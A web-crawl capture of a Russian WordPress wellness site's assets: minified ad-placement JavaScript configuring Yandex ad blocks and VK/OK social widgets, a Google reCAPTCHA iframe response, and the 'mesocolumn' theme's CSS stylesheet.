c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"64796","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-2 -->\n<div id=\"yandex_rtb_R-A-1958794-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-2',\n    blockId: 'R-A-1958794-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"64799","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-5 -->\n<div id=\"yandex_rtb_R-A-1958794-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-5',\n    blockId: 'R-A-1958794-5'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec4","search_all":"true"}},"ID":"64800","html":[{"fst":"<!-- Yandex Native Ads C-A-1958794-6 -->\n<div id=\"id-C-A-1958794-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-1958794-6',\n    blockId: 'C-A-1958794-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec2","search_all":"true"}},"ID":"64797","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-3 -->\n<div id=\"yandex_rtb_R-A-1958794-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-3',\n    blockId: 'R-A-1958794-3'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec1","search_all":"true"}},"ID":"64794","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-1 -->\n<div id=\"yandex_rtb_R-A-1958794-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-1',\n    blockId: 'R-A-1958794-1'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec3","search_all":"true"}},"ID":"64798","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-4 -->\n<div id=\"yandex_rtb_R-A-1958794-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-4',\n    blockId: 'R-A-1958794-4'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#social-rec5","search_all":"true"}},"ID":"52696","html":[{"fst":"<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<!-- VK Widget -->\n<div id=\"vk_groups\"><\/div>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\", height: \"400\", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 75613342);\n<\/script>\n<br>\n<div id=\"ok_group_widget\"><\/div>\n<script>\n!function (d, id, did, st) {\n  var js = d.createElement(\"script\");\n  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n  js.onload = js.onreadystatechange = function () {\n  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n    if (!this.executed) {\n      this.executed = true;\n      setTimeout(function () {\n        OK.CONNECT.insertGroupWidget(id,did,st);\n      }, 0);\n    }\n  }}\n  d.documentElement.appendChild(js);\n}(document,\"ok_group_widget\",\"58116825088036\",'{\"width\":300,\"height\":230}');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"chapter_limit":"2700","title_limit":"2","ID":"64801","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2700"}},"chapter_limit":"3300","ID":"64802","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4500","title_limit":"2","ID":"64803","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"64804","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6000"}},"chapter_limit":"7000","title_limit":"2","ID":"64805","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7600"}},"chapter_limit":"8200","ID":"64806","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"9000"}},"chapter_limit":"9300","ID":"64807","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ow1WarjSN96MvSDOfzQGTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768365010428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wellnesso.ru/wp-content/themes/mesocolumn/style.css
body_size: 13821
content:
/*/////////////////////////////////////////////////////////////////////////////
// RESET CSS
////////////////////////////////////////////////////////////////////////////*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;

	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
/*/////////////////////////////////////////////////////////////////////////////
// GLOBAL CSS
////////////////////////////////////////////////////////////////////////////*/
body {
	
	margin: 0px;
	padding: 0px;
	font-size: 100%;
	color: #222;
	background-color: white;
}
html,body {
	line-height: 1.4em;
}

h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, .post-more a, #wp-calendar caption,.flex-caption,#portfolio-filter li,.nivo-caption a.read-more {
	
}


	footer {
	}

h1,h2,h3,h4,h5,h6 {
font-family: Georgia,serif;
	
}



.cleariefloat {
	margin: 0px;
	padding: 0px;
	float: left;
	height: 3em;
	width: 100%;
}
#wp-calendar caption {margin: 0 0 10px;}
.sticky{}
.gallery-caption{}

.flex-control-nav {display:none;}
.clearfix {
	clear: both;
}
#container .twitterbox a, .footer-top .twitterbox a {
		color: #52C0D4;
	text-decoration: underline;
	}
#container .twitterbox a.time {
		color: #999;
	text-decoration: none;
	}
a:link, a:visited {
	color: #0064AF;
	text-decoration: none;
}

a:hover, a:active  {
	text-decoration: none;
	color: #111;
}

.twitterbox li.followme a, li.flickrmore a {
border-bottom: 0 none !important;
}

/*/////////////////////////////////////////////////////////////////////////////
// custom main menu
////////////////////////////////////////////////////////////////////////////*/

#nav5, #nav5 li {
  margin: 0;
  padding: 0;
}
#nav5 {
  background: rgb(198,69,110);
}
#nav5 li {
  display: inline-block;
  width: 12.5%; /* 4 ������ ����, �� ���� 100%/4 */
  text-align: center;
}
#nav5 a {
  display: block;
  padding: 10px 0;
  color: #fff;
  text-decoration: none;
}
#nav5 a:hover {
  background: rgb(208,100,134);
}


/*/////////////////////////////////////////////////////////////////////////////
// custom main menu
////////////////////////////////////////////////////////////////////////////*/


#wp-calendar a { }
/* remember to define focus styles! */
:focus {
	outline: 0;
	}
ol, ul {
	list-style: none;
	}
/* tables still need cellspacing="0" in the markup */
table {
	border-collapse: separate;
	border-spacing: 0;
    margin: 1em 0 2em 0;
	}
caption, th, td {
	font-weight: normal;
	text-align: left;
	}
/* remove possible quote marks (") from <q> & <blockquote> */
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
	}
blockquote, q {
	quotes: "" "";
	}
.widget table {
  clear: both;
}
ul.the-icons {
  list-style: none;
  margin: 0 0 0 1em !important;
}
.post-content .btn {
  padding: 5px 12px;
  background: #f7f7f7;
  border: 1px solid #ccc;
  color: #444;
  -webkit-border-radius: 5px;
   -moz-border-radius: 5px;
   border-radius: 5px;
}
.post-content .btn:hover {

  background: #f5f5f5;
  border: 1px solid #aaa;
  color: #222;
}

iframe.fb {
	margin: 0px;
	padding: 8px 0px;
	float: left;
	height: 30px;
	width: 100%;
}
img { border: 0 none; }

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
hr {
	background-color: #ddd;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin: 0 0 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 0em;
    padding: 0;
}

ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 1em;
    padding: 0;
}
.post-content ul ul, .post-content ol ol, .post-content ul ol, .post-content ol ul {
	margin-bottom: 0;
	font-size: 92%;
}
.post-content ul li, .post-content ol li {
	margin: 0 0 0.6em;
	list-style-image: url('images/li-mark.png');

}
.post-content ul li ul li, .post-content ol li ol li {
      margin: 0.2em 0 0;
}
.post-content ul, .post-content ol  {
   margin: 0 0 1.6em 3em;
}
.post-content ul ul, .post-content ol ol {
   margin: 0 0 0em 2em;
}
/* IE 7 BIG FIX */
* {
	zoom: 1;
}
.post-content h1 {font-size: 1.8em; margin: 0 0 1em; }
.post-content h2 {font-size: 1.7em;margin: 0 0 1em;}
.post-content h3 {
	font-size: 1.4em;
	margin: 0 0 1em;
}
.post-content h4 {font-size: 1.25em;margin: 0 0 1em;}
.post-content h5 {font-size: 1.35em;margin: 0 0 1em;}
.post-content h6 {font-size: 1em;margin: 0 0 1em;}

dl {

}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-size: 1.2em;
	font-weight: normal;
	margin: 0 2em 1.25em 2em;
	border-left: 5px solid #E02E77;
	padding-left: 1em;
	line-height: 1.6em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	font-size: 85%;
}
pre {
	font-family: "Courier New", Courier, monospace;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
	width: 80%;
	display: block;
	clear: both;
	white-space: pre-wrap;
	word-wrap: break-word;
	font-size: 90%;
	color: #333;
	border: 1px solid #ccc;
	background-color: #eee;
	background-image: url(images/textures/body-bg3.png);
	background-repeat: repeat;
}
code, kbd {
	font-size: 90%;
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.post-meta abbr {border-bottom: 0 none;}

address {
	display: block;
	margin: 0 0 1.625em;
}
address {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
}

ins {
	background: #fff9c0;
	text-decoration: none;
	color: #000;
}
sup,
sub {
	font-size: 80%;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
i {
  margin: 0 7px 0 0;
}
ul.the-icons {
  margin: 0 0 1.4em 1em !important;
}

/* Images */
.post-content img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
    height: auto;
}

.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
    height:auto;
}

img[class*="align"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.format-image .wp-caption {
	margin-bottom: 1.625em;
	max-width: 100%;
	padding: 1em 0;
	box-shadow: 0 0 0 transparent;
	background-color: transparent;
}
.format-image .wp-caption img {
	margin: 0 0 1em;
	max-width: 100%;
	padding: 0;
}
.wp-caption {
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 16px 9px 9px;
	box-shadow: 0 0px 2px #999;
	background-color: #eee;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 95%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #333;
	font-size: 90%;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
	color: #333;
}
.wp-caption p {
  margin: 0px;
}

.wp-caption .wp-caption-text:before {
	content: '\2014';
	font-size: 1.125em;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
.content .gallery {
	margin: 0 auto 1.625em;
}
.content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
.content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
.content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
.content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	padding: 0px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
.content .gallery .gallery-icon a:focus img,
.content .gallery .gallery-icon a:hover img,
.content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	width: 100%;
	text-align: center;
	margin: 0px;
	padding: 0px;
	float: left;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 1.125em;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}

.widget_calendar #wp-calendar th {

	font-weight: bold;
}

.widget_calendar #wp-calendar tfoot td {

}

.post-content td, .comment-content td {
	border-top: 1px dashed #DDD;
	padding: 6px 10px 6px 0;
}
.post-content table, .comment-content table {
border-bottom: 1px dashed #DDD;
margin-bottom: 16px;
	max-width: 100%;
	clear:both;
	width: 100%;
}
.post-content table {
	border-collapse: collapse;
}
.post-content tr th {
	background: #eee;
	color: #333;
}
.post-content th {

}
.post-content th, .post-content td {

	padding: 1px 0px 0px 0px;
	text-align: left;
	vertical-align: top;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}
video {
	max-width: 100%;
	height: auto;
}
.video-wrapper {
	width: 100%;
	max-width: 95%;
}
.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.post-content iframe { max-width: 100%; }
.no-display {display:none;}
/*/////////////////////////////////////////////////////////////////////////////
// FRAME CSS
////////////////////////////////////////////////////////////////////////////*/
footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 1120px;
width:auto;
}

#flex-wrapper .innerwrap {
margin: 0px auto;
padding: 0px;
max-width:1120px;
width:auto;
}

#wrapper {
	margin: 0px;
	padding: 0px;
	width:100%;
	float: left;
}

#wrapper-main {
	float: left;
    margin: 0;
	width: 100%;
}


#wrapper-main, footer .innerwrap {
  font-size: 0.75em;
}



#header {
	margin: 0px;
	width: 100%;
	padding: 0;
	float: left;
	position: relative;
}
#header img {
  max-width:100%;
  height:auto;
}

#header .header-inner {
	float: left;
	width: 100%;
	padding: 0;

}
#header-top {
	margin: 0px;
	padding: 2% 0%;
	float: left;
	width: 100%;
}
#header-bottom {
	margin: 0px;
	padding: 0%;
	float: left;
	width: 100%;
}
#header-right {
	margin: 0px;
	padding: 0px;
	float: right;
}
#header-right .social-and-search {
	margin: 0px;
	padding: 0.6em;
	float: right;
	width: 100%;
}
#header-right .social-and-search form {
	float: right;
	padding-top: 5px;
	padding-left: 5px;
}
#header-right #socialbox {
	float: right;
	margin: 0px;
	padding: 0px;
	width: auto;
}
#header-right .social-and-search input[type='submit'] {
	display: none;
}
#header-right .social-and-search input[type='text'] {
	padding: 7px;
	color: #999;
	width: 150px;
	border: 1px solid #ddd;
	background-color: #eee;
	background-image: url(images/search-ico-alt.png);
	background-repeat: no-repeat;
	background-position: 96% center;
}
#header-right .social-and-search input[type='text']:focus {
	border: 1px solid #06F !important;
	background-color: #FFF;
	background-image: url(images/search-ico-alt.png);
	background-repeat: no-repeat;
	background-position: 96% center;
}

#main-navigation {
	float: left;
	margin: 0;
	padding: 0px;
	width: 100%;
}
#top-navigation {
	float: left;
	margin: 0px 0px -2px;
	padding: 0px;
	width: 100%;
	background-color: #EF4423;
	position: relative;
	}

#main-navigation .container-wrap {
	width:100%;
	float:left;
	padding:0 !important;
	margin: 0;
}


#bodywrap #bodycontent {
	float:left;
	width:100%;
	margin:0; padding:0;
	}

#container {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}
.container-wrap {
	float: left;
	width: 100%;
	margin: 0px 0px 2em;
	padding: 2% 0%;
}


.content {
	float: left;
	width: 69%;
	padding: 1em 0 0;
}
#wrapper .single-entry {
	float: left;
	width: 729px !important;
	background: #FFF;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-bottom-style: none;
	border-left-style: none;
	padding-right: 20px;
}
#left-sidebar.sidebar {

}
#left-sidebar {
	float: left;
	width: 100%;
	padding: 0%;
	font-size: 0.9em;
}

#right-sidebar {
	float: right;
	width: 28%;
	padding: 1em 0% 0%;
}
#right-sidebar .sidebar-inner {
}
.sidebar {

}


.content.wide-content {
    margin: 0 380px 0 0 !important;
	overflow: hidden;
}
.content.full-width {
	margin: 0px;
	width: 100%;
	float: left;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.content-inner {
width:100%;
float:left;
}

#post-entry {
	margin: 0px;
	padding: 0%;
	position: relative;
	float: left;
	width: 100%;
}



.full-width #post-entry {
	position: relative;
	overflow: hidden;
	float: left;
	width: 100%;
	border-right: 0px none;
	border-left: 0px none;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-top-style: none;
	border-bottom-style: none;
	margin: 0px;
	padding: 0%;
	background: transparent none;
}

.post-entry-inner {


}


/*sidebar*/
#sidebar {
   	margin: 0 0 0 -360px;
	padding-bottom: 25px;
	position: relative;
	float: right;
}
.portfolio-sidebar {
  padding: 4em 0 0 !important;
}

#sidebar.sidebar {}
* html #sidebar, * html #left-sidebar, * html #right-sidebar {}


.sidebar-inner {}


footer {
	width: 100%;
	float: left;
	margin:0; padding: 0;
}



/*/////////////////////////////////////////////////////////////////////////////
// LAYOUT CSS
////////////////////////////////////////////////////////////////////////////*/
#main-navigation aside { float:right; width: auto;}
#main-navigation aside #searchform{
	float:right;
	margin: 4px 15px 0;
	width: 180px;
}
#main-navigation aside #searchform input[type='text'] {
	background: #fff url(images/search.png) no-repeat 95% center;
	color: #333;
	float:right;
	width: 80%;
	border: 1px solid #fff;
	height: 15px;
}
#main-navigation aside #searchform input[type='text']:focus {
	background: #fff url(images/search.png) no-repeat 95% center;
	border: 1px solid #fff;
	color: #444;
	width: 80%;
	height: 15px;
}
#main-navigation aside #searchform label {
display:none;
}
#main-navigation aside #searchform input[type='submit'] {}
/*/////////////////////////////////////////////////////////////////////////////
// BREADCRUMBS CSS
////////////////////////////////////////////////////////////////////////////*/
#breadcrumbs {
	margin: 0em;
	padding: 1em 0 0;
	float: left;
	width: 100%;
	font-size: 1em;
}
#breadcrumbs p {
	margin: 0px 0.5em 0px 0em;
	padding: 0px;
	float: left;
	list-style: none;
}
#breadcrumbs p a {
	text-decoration: underline;
}


/*/////////////////////////////////////////////////////////////////////////////
// Header css
////////////////////////////////////////////////////////////////////////////*/

#siteinfo {
	margin: 0;
	float: left;
	padding: 2.8em 0 1.4em 0;
    	overflow:hidden;
}
#siteinfo.header-overlay-on {
	margin: 0;
	float: left;
	padding: 25px;
}
#siteinfo a {
	color: #333;
    font-weight: bold;     
	text-decoration: none;
}
#siteinfo a:hover {
	text-decoration: none;
	color: #999;
}
#siteinfo img {
	border: 0 none;
	max-width:100%;
    float:left;
	height:auto;
	margin:1em 0 0;
}

#siteinfo h1, #siteinfo div {
	font-size: 3em;
	margin: 0.24em 0px 0px;
	padding: 0px;
	font-weight: bold;
	letter-spacing: -2px;
	line-height: 110%;
}
p#site-description {
	font-size: 1em;
	line-height: 1.3em;
	margin: 0px;
	padding: 0.5em 0px 0px;
}


#topbanner {
	margin: 1.4em 0 0;
	float: right;
	padding: 0px;
}

#topbanner.header-overlay-on {
	margin: 0;
	padding: 25px 20px 0px 0px;
}


#topbanner img {
	border: 0 none;
}
#topsearch {
	margin: 0px;
	padding: 20px 0px 0px;
	float: right;
	width: 500px;
}
#topsearch #searchform {
	float: right;
}
#topsearch #searchform input[type="text"] {
	float: left;
	width: 175px;
	margin: 0 10px 0 0;
	background: #FFF url(images/search-ico-alt.png) no-repeat right center !important;
}
#topsearch #searchform input[type="submit"], #topsearch #searchform input[type="button"] {float: right;}

.innerwrap-custom-header {
	margin: 0 auto 0 auto !important;
}
#custom-img-header {
	margin: 1em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
   border:0 none;
}
#custom-img-header img {
	border: 0 none;
	margin:0px;
	padding:0px;
	max-width:100%;
	height:auto;
	float: left;
}

/*/////////////////////////////////////////////////////////////////////////////
// Post and Page css
////////////////////////////////////////////////////////////////////////////*/
.full-width #post-entry article {
	float: left;
	margin: 0px 0px 1em 0px !important;
	border:0 none;
}
#post-entry article {
	float: left;
	width: 100%;
	padding: 0 0 0 0;
	margin: 0 0 2em;
	position: relative;
	border-bottom: 1px solid #ddd;
}
#post-entry article:last-of-type {
	border-bottom: 0 none;
}
#post-entry article.home-post {
	width: 45%;
	float:left;
	border-width: 0px;
	border-style: none;
	padding: 0% !important;
	margin: 0px 0px 2em;
	background: transparent none;
	height: 320px;
	overflow: hidden;
}

#post-entry article.home-post.alt-post {
	margin: 0px 8% 2em 0;
}

#post-entry article.home-post .article-blk {
	width: 94%;
	float:left;
	height: 290px;
	padding: 0% 5% 4% 0% !important;
}
div.paperdown {
	height: 5px;
	width: 97%;
	background: #f4ea7c;
	border-right: 1px solid #ECDC1A;
	border-bottom: 1px solid #ECDC1A;
	border-left: 1px solid #ECDC1A;
	margin: 0px auto;
	padding: 0px;
	float: none;
	text-align: center;
	clear: both;
	}

#post-entry article.post-single {
	margin: 0;
	border-width: 0px;
	border-style: none;
}

#post-entry article img.rounded {
	-webkit-border-radius: 4px;
	border-radius: 4px;
	}


h2.header-title {
	font-size: 1.5em;
	font-weight: normal;
	color: #fff;
	margin-top: 0px;
	margin-bottom: 2em;
	position: relative;
	background-color: #52C0D4;
	padding: 1% 2%;
width:95%;
}
